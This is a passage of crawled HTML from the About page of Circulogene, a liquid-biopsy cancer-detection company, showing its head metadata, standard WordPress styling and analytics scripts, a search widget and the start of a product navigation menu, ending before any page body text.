

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circulogene.com/about/
body_size: 19728
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage" class="wpex-color-scheme-default">
<head><style>img.lazy{min-height:1px}</style><link href="https://circulogene.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.4.1">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About CIRCULOGENE | Liquid Biopsy Company | Cancer Detection</title>
	<meta name="description" content="Cancer today continues to be a tremendous burden on America’s healthcare system. According to the American Society of Clinical Oncology, 1.8 million people are" />
	<link rel="canonical" href="https://circulogene.com/about/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About CIRCULOGENE | Liquid Biopsy Company | Cancer Detection" />
	<meta property="og:url" content="https://circulogene.com/about/" />
	<meta property="og:site_name" content="Circulogene" />
	<meta property="article:modified_time" content="2025-10-27T18:38:59+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://circulogene.com/about/","url":"https://circulogene.com/about/","name":"About CIRCULOGENE | Liquid Biopsy Company | Cancer Detection","isPartOf":{"@id":"https://circulogene.com/#website"},"datePublished":"2022-02-17T16:59:56+00:00","dateModified":"2025-10-27T18:38:59+00:00","breadcrumb":{"@id":"https://circulogene.com/about/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circulogene.com/about/"]}]},{"@type":"BreadcrumbList","@id":"https://circulogene.com/about/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circulogene.com/"},{"@type":"ListItem","position":2,"name":"About CIRCULOGENE"}]},{"@type":"WebSite","@id":"https://circulogene.com/#website","url":"https://circulogene.com/","name":"Circulogene","description":"Comprehensive Molecular Results for Cancer Patients","publisher":{"@id":"https://circulogene.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circulogene.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://circulogene.com/#organization","name":"Circulogene","url":"https://circulogene.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circulogene.com/#/schema/logo/image/","url":"https://circulogene.com/wp-content/uploads/2022/02/CIRC_Logo_FNL_HORIZONTAL_2021-01.png","contentUrl":"https://circulogene.com/wp-content/uploads/2022/02/CIRC_Logo_FNL_HORIZONTAL_2021-01.png","width":800,"height":127,"caption":"Circulogene"},"image":{"@id":"https://circulogene.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Circulogene &raquo; Feed" href="https://circulogene.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circulogene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculogene.com%2Fabout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circulogene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculogene.com%2Fabout%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://circulogene.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://circulogene.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.10.2' media='all' />
<link rel='stylesheet' id='spsig-styles-css' href='https://circulogene.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=21999d85ccf92d5c7282ca22a21ecc33' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#000f3a;--spsig-text:#f9fafb;--spsig-font-size:0.875rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;}
/*# sourceURL=spsig-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://circulogene.com/wp-content/themes/Total/style.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='wpex-google-font-mukta-css' href='//fonts.googleapis.com/css2?family=Mukta:wght@200;300;400;700;800&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://circulogene.com/wp-content/themes/total-child-theme/style.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://circulogene.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.4.1' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://circulogene.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.4.1' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://circulogene.com/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://circulogene.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://circulogene.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://circulogene.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.12.3' media='all' />
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://circulogene.com/wp-content/plugins/ajax-search-lite/css/style-curvy-red.css?ver=4.12.3' media='all' />
<script src="https://circulogene.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://circulogene.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://circulogene.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circulogene.com/wp-json/wp/v2/pages/751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circulogene.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://circulogene.com/?p=751' />
<!-- HFCM by 99 Robots - Snippet # 3: GTM 1st -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WXW3QFL');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<link rel="preload" href="https://circulogene.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin>				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
							            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px -15px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
							.asl_w, .asl_w * {font-family:"Mukta" !important;}
							.asl_m input[type=search]::placeholder{font-family:"Mukta" !important;}
							.asl_m input[type=search]::-webkit-input-placeholder{font-family:"Mukta" !important;}
							.asl_m input[type=search]::-moz-placeholder{font-family:"Mukta" !important;}
							.asl_m input[type=search]:-ms-input-placeholder{font-family:"Mukta" !important;}
						
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            <noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="https://circulogene.com/wp-content/uploads/2022/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://circulogene.com/wp-content/uploads/2022/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://circulogene.com/wp-content/uploads/2022/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://circulogene.com/wp-content/uploads/2022/02/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			/* Add border to header when overlay is enabled */body.has-overlay-header .not-sticky #site-header-inner{border-bottom:1px solid rgba(255,255,255,.4)}/* Add offset for mobile menu to hide the overlay header border */body.has-overlay-header .mobile-toggle-nav.wpex-togglep-absolute{margin-top:-1px}/* Set theme-button default font-size */.theme-button{font-size:14px}/* Custom footer links color (target text block only) */#footer-builder .wpb_text_column a{color:#fff}/* Tweak shop and archives button size */.entries .theme-button,.woocommerce .button,.woocommerce .added_to_cart{font-size:12px}/* Product entry price size */.products .product .price{font-size:18px}/* Product entry price weight */.products .product .price,.woocommerce .product .summary .price{font-weight:700}/* Tweak related cards style */.bryce-related-posts .wpex-card-blog_7 .wpex-card-footer{display:none}/* Add a little extra spacing before footer on some pages */body.page-id-25 #footer-builder,body.page:not(.has-composer) #footer-builder,body.single-product #footer-builder,body.woocommerce-page #footer-builder{margin-top:50px}/* Some tweaks for small devices */@media only screen and (max-width:600px){.wpex-card-blog_10 .wpex-card-title.wpex-text-4xl{font-size:1.5em}}/* Top Bar Search */#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input{font-size:14px}#ajaxsearchlite1 .probox,div.asl_w .probox{margin:0;padding:4px}/*Remove Link Underline*/a{text-decoration:none !important}@media only screen and (max-width:479px){#top-bar-content span.wpex-inline,#top-bar-content .top-bar-item{display:inline-block;margin:0 8px 5px}}.page-header.background-image-page-header:not(.wpex-supports-mods) .page-header-title{font-weight:700}		</style>
		<style type="text/css" data-type="vc_custom-css">#shadowbox { 
    box-shadow: 0 25px 50px -12px rgb(0 0 0 / 15%);
    border-radius: 25px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1645109502435{padding-top: 60px !important;padding-bottom: 60px !important;background-color: #ffffff !important;}.vc_custom_1645119947850{padding-top: 60px !important;padding-bottom: 60px !important;background-color: #f7f7f7 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1644008807035{background-color:#333333 !important}.vc_custom_1644009745431{padding-top:30px !important;padding-right:30px !important;padding-bottom:30px !important;padding-left:30px !important;background:#666666 url(https://circulogene.com/wp-content/uploads/2022/02/logo-footer-background.png?id=604) !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1619539670788{padding-top:60px !important}.vc_custom_1619541821340{padding-bottom:40px !important}.vc_custom_1619542220914{padding-right:30px !important;padding-left:30px !important}.vc_custom_1619552387786{padding-top:50px !important;padding-right:30px !important;padding-bottom:10px !important;padding-left:30px !important}.vc_custom_1644008856953{margin-bottom:30px !important;border-left-width:4px !important;padding-left:10px !important;border-left-color:#d02030 !important;border-left-style:solid !important}.vc_custom_1669745723041{margin-top:10px !important}.vc_custom_1644008883454{margin-bottom:30px !important;border-left-width:4px !important;padding-left:10px !important;border-left-color:#d02030 !important;border-left-style:solid !important}.vc_custom_1644009112607{margin-bottom:30px !important;border-left-width:4px !important;padding-left:10px !important;border-left-color:#d02030 !important;border-left-style:solid !important}.page-header{background-image:url(https://circulogene.com/wp-content/uploads/2022/02/about-title-image2-2.jpg )!important;background-position:bottom}/*FOOTER BUILDER*/#footer-builder{background-color:#000000}/*TYPOGRAPHY*/body{font-family:"Mukta",sans-serif;font-weight:400;font-size:16px;color:#000000}.theme-button,input[type="submit"],button,#site-navigation .menu-button>a>span.link-inner,.woocommerce .button,.added_to_cart,.wp-block-search .wp-block-search__button,.wp-block-file a.wp-block-file__button{font-weight:700;letter-spacing:1px;text-transform:uppercase}#top-bar-content{font-family:"Mukta",sans-serif;font-size:16px;letter-spacing:1px}#site-navigation .dropdown-menu .link-inner{font-family:"Mukta",sans-serif;font-weight:700;font-size:14px;letter-spacing:2px;text-transform:uppercase}#site-navigation .dropdown-menu ul .link-inner{letter-spacing:1px;text-transform:capitalize}.wpex-mobile-menu,#sidr-main{font-size:18px}.page-header .page-header-title{font-family:"Mukta",sans-serif;font-weight:700;line-height:1.1;text-transform:uppercase}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.wpex-heading,.vcex-heading,.entry-title,.wpex-font-heading{font-weight:400;color:#000000;line-height:1.3}.footer-callout-content{font-family:"Mukta",sans-serif;font-weight:700;font-size:30px;line-height:1}/*ADVANCED STYLING CSS*/#footer-callout-wrap{background-image:url(https://circulogene.com/wp-content/uploads/2022/02/CTA-bck-pattern.png)}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#d02030;--wpex-accent-alt:#d02030;--wpex-link-color:#000000;--wpex-hover-heading-link-color:#000000;--wpex-hover-link-color:#d02030;--wpex-btn-padding:12px 24px;--wpex-btn-border-radius:50px;--wpex-btn-bg:#d02030;--wpex-hover-btn-bg:#000000;--wpex-site-logo-color:#ffffff;--wpex-site-header-shrink-start-height:40px;--wpex-site-header-shrink-end-height:35px}.page-header.wpex-supports-mods{padding-top:80px;padding-bottom:0px;background-color:#ffffff;border-top-width:0px;border-bottom-width:0px}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:1280px}#top-bar-wrap{background-color:#d02030}.wpex-top-bar-sticky{background-color:#d02030}#top-bar{color:#ffffff;padding-top:8px;padding-bottom:15px}.header-padding{padding-top:25px;padding-bottom:25px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation-wrap{--wpex-main-nav-gutter:8px;--wpex-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#000000;--wpex-active-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#aaaaaa;--wpex-active-main-nav-link-color:#aaaaaa;--wpex-dropmenu-width:180px;--wpex-dropmenu-padding:10px;--wpex-megamenu-padding:10px;--wpex-dropmenu-bg:#ffffff;--wpex-dropmenu-caret-bg:#ffffff;--wpex-dropmenu-link-color:#000000;--wpex-hover-dropmenu-link-bg:#e8e8e8}#mobile-menu{--wpex-link-color:#000000;--wpex-hover-link-color:#000000}.mobile-toggle-nav{background:#000000;color:#aaaaaa;--wpex-link-color:#aaaaaa;--wpex-hover-link-color:#aaaaaa}.mobile-toggle-nav-ul a{border-color:#121212}#footer-callout-wrap{padding-top:40px;padding-bottom:40px;border-top-color:#d02030;border-bottom-color:#d02030;color:#ffffff}#footer-callout .theme-button{background:#000000}#footer-callout .theme-button:hover{background:#ffffff;color:#d02030}.vc_column-inner{margin-bottom:40px}</style><link rel='stylesheet' id='wpex-hover-animations-css' href='https://circulogene.com/wp-content/themes/Total/assets/lib/hover-css/hover-css.min.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='wpex-google-font-poppins-css' href='//fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://circulogene.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-751 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons has-overlay-header page-with-background-title no-header-margin wpex-antialiased wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive">

	
	
	
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="top-bar-full-width wpex-top-bar-sticky wpex-z-99 wpex-surface-1 wpex-text-sm">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial wpex-flex-row-reverse">
	<div id="top-bar-content" class="has-content top-bar-right wpex-clr"><span class="wpex-inline"><span class="ticon ticon-user"></span><a href="https://portal.labtests.io" target="_blank">Provider Portal</a></span>

<div class="top-bar-item wpex-sm-inline-block wpex-ml-20"><span class="wpex-mr-10 ticon ticon-phone" aria-hidden="true"></span><a href="/contact/">Contact</a></div>

<span class="wpex-inline"><div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search here..'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete input"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]/[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div></span></div>

</div>

		</div>

	

<div id="overlay-header-wrap" class="wpex-clr">

	<header id="site-header" class="header-one header-full-width wpex-dropdown-style-minimal wpex-dropdowns-shadow-one fixed-scroll wpex-z-99 shrink-sticky-header anim-shrink-header on-shrink-adjust-height overlay-header white-style custom-bg dyn-styles wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table has-overlay-logo">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://circulogene.com/" rel="home" class="overlay-header-logo"><img src="https://circulogene.com/wp-content/uploads/2022/02/CIRC_Logo_FNL_HORIZONTAL_2021-01.png" alt="Circulogene" class="logo-img" width="800" height="127" data-no-retina data-skip-lazy data-nonsticky-logo><img src="https://circulogene.com/wp-content/uploads/2022/02/CIRC_Logo_FNL_HORIZONTAL_red.png" alt="Circulogene" class="logo-img" width="800" height="127" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height wpex-flush-dropdowns wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main" class="dropdown-menu main-navigation-ul wpex-dropdown-menu wpex-dropdown-menu--onhover wpex-dropdown-menu--animate"><li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-928"><a href="/products/"><span class="link-inner">Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://circulogene.com/products/lunglifeai/"><span class="link-inner">LungLifeAI</span></a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-925"><a href="/products/oncogenldx/"><span class="link-inner">OncoGenLDx</span></a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-926"><a href="/products/plasma/"><span class="link-inner">Plasma cfRNA PD-L1</span></a></li>
	<li id="menu-item-1893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><a href="https://circulogene.com/products/oncogendx/"><span class="link-inner">OncoGenDx</span></a></li>
</ul>
</li>
<li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-930"><a href="/providers/"><span class="link-inner">Providers</span></a>
<ul class="sub-menu">
	<li id="menu-item-931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-931"><a href="/why-liquid-biopsy/"><span class="link-inner">Why Liquid Biopsy?</span></a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://circulogene.com/providers/circulogene-is-best-in-class/"><span class="link-inner">CIRCULOGENE Best-in-Class</span></a></li>
